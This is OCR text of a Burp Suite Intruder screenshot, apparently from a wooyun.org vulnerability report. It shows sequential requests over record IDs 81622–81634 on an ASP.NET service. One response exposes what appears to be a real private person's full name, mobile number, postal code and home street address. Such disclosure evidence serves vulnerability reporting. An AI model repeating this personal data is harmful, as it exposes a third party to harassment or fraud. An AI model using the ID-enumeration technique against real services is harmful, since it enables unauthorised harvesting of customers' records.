 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 447 baseline request
1 81622 200 435
2 81623 200 475
3 81624 200 473
4 81625 200 441
5 81626 200 466
6 81627 200 490
7 81628 200 454
8 81629 200 490
9 81630 200 531
10 81631 200 487
11 81632 200 478
12 81633 200 542
13 81634 200 478
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 11 Nov 2015 10:51:14 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 227
Cache-Control: private
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Via: 1.1 yw208:2 (Cdn Cache Server V2.0)
Connection: close
{"IsDefault":false,"city":"河南省郑州市二七区","code":"450015","id":81627,"mobile":"18037278707","name":"金立成","phone":"","smsmobile":"1
8037278707","street":"南三环连云路佛岗新居42号楼八层西二户"}
? < + > Type a search term 0 matches
Finished
www.wooyun.org